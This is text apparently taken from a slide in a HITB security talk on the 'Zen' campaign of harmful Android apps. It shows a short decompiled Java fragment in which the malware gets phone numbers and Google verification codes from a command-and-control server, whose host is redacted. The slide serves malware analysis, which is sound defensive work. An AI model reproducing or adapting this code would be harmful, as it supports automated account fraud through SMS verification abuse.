 HITB
Phone numbers are supplied by the C&C
private boolean requestPhoneVerify() {
com.cn.util.CnLogUtil.printLogInfo("request phone verify code.");
com.cn.util.net.Connection connection = new com.cn.util.net.Connection(
new java.net.URL("http://[redacted].com/Api/userSingleGetMessage"), 0);
com.cn.util.net.Connection$Parameter parameters = new com.cn.util.net.Connection$Parameter(connection);
parameters.add("token", this.mVerify.token);
parameters.add("itemId", "133");
parameters.add("phone", this.mVerify.phoneNumber);
connection.addParams(parameters);
String response = connection.requestString();
if ((response != null) && (response.startsWith("MSG&")) {
String code = response.substring((response.indexOf("G-") + 2), response.indexOf(" is your Google"));
Integer.parseInt(code);
this.mVerify.verfiyCode = code;
return result;
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream